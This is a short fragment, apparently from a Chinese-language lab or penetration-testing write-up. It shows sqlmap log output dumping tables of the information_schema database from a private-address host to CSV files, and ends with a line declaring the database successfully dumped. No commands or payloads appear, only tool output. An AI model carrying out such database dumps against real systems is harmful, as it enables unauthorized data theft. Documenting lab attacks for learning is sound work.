 [22:45:36] [INFO] table 'information_schema.TABLE_PRIVILEGES' dumped to CSV file 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133\dump\information_schema\TABLE_PRIVILEGES.csv'
[22:45:36] [INFO] fetching columns for table 'INNODB_CMPMEM_RESET' in database 'information_schema'
[22:45:36] [INFO] fetching entries for table 'INNODB_CMPMEM_RESET' in database 'information_schema'
[22:45:36] [INFO] analyzing table dump for possible password hashes
Database: information_schema
Table: INNODB_CMPMEM_RESET
[5 entries]
+-----------+------------+------------+----------------+-----------------+----------------------+
| page_size | pages_used | pages_free | relocation_ops | relocation_time | buffer_pool_instance |
+-----------+------------+------------+----------------+-----------------+----------------------+
| 1024 | 0 | 0 | 0 | 0 | 0 |
| 2048 | 0 | 0 | 0 | 0 | 0 |
| 4096 | 0 | 0 | 0 | 0 | 0 |
| 8192 | 0 | 0 | 0 | 0 | 0 |
| 16384 | 0 | 0 | 0 | 0 | 0 |
+-----------+------------+------------+----------------+-----------------+----------------------+
[22:45:36] [INFO] table 'information_schema.INNODB_CMPMEM_RESET' dumped to CSV file 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133\dump\information_schema\INNODB_CMPMEM_RESET.csv'
[22:45:36] [INFO] fetched data logged to text files under 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133'
[*] shutting down at 22:45:36
1 成功脱库